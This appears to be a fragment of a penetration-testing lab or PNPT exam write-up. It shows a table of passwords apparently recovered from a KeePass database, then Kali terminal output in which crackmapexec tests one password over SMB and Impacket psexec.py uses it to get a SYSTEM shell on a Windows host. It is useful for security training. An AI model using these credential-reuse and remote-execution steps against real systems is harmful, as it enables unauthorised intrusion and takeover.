 Title User Name Password URL Notes
Facebook pastamasta Ihatemyjoblol1 https://keepass.info/ Notes
LinkedIn adriano@thepastamentors.com Hopefullyanewjob!! https://keepass.info/help/kb/testform.html
pasta.com adriano@thepastamentors.com PastaMasta!
ExamSer
(kali㉿kali)-[~/PNPT]
$ proxychains4 -q crackmapexec smb 10.10.10.35 -u adriano -p Ihatemyjoblol1
SMB 10.10.10.35 445 PASSBACK [*] Windows 10.0 Build 19041 x64 (name:PASSBACK) (domain:thepastamentors.com) (signing:False) (SMBv1:False)
SMB 10.10.10.35 445 PASSBACK [+] thepastamentors.com\adriano:Ihatemyjoblol1 (Pwn3d!)
(kali㉿kali)-[~/PNPT]
$ proxychains4 -q psexec.py adriano:Ihatemyjoblol1@10.10.10.35
Impacket v0.10.1.dev1+20220704.185348.f2eb2b65 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.35.....
[*] Found writable share ADMIN$
[*] Uploading file JKJnXYUx.exe
[*] Opening SVCManager on 10.10.10.35.....
[*] Creating service VUse on 10.10.10.35.....
[*] Starting service VUse.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>